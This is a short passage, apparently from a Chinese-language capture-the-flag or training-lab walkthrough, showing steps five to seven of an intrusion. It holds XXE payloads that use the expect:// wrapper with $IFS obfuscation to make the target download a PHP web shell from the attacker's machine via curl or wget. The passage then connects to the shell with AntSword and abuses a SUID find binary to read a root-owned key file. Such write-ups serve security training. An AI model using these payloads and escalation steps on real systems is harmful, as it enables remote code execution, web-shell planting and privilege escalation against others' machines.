 5, 我们使用目标机器 xxe 的命令执行下载木马
<!DOCTYPE A [<!ENTITY xxe SYSTEM "expect://curl$IFS-O$IFS'操作机的
ip:8000/a.php'">]>
或者：
<!DOCTYPE A [<!ENTITY xxe SYSTEM "expect://wget$IFS-O$IFS'操作机的
ip:8000/a.php'">]>
6, 用蚁剑连接 shell
7, 利用 suid 提权
找到带有 suid 权限命令
find / -perm -u=s -type f 2>/dev/null
带有 suid 的就是 find
/usr/bin/find . -exec cat /root/key8.cisp \;
拿到 key8
F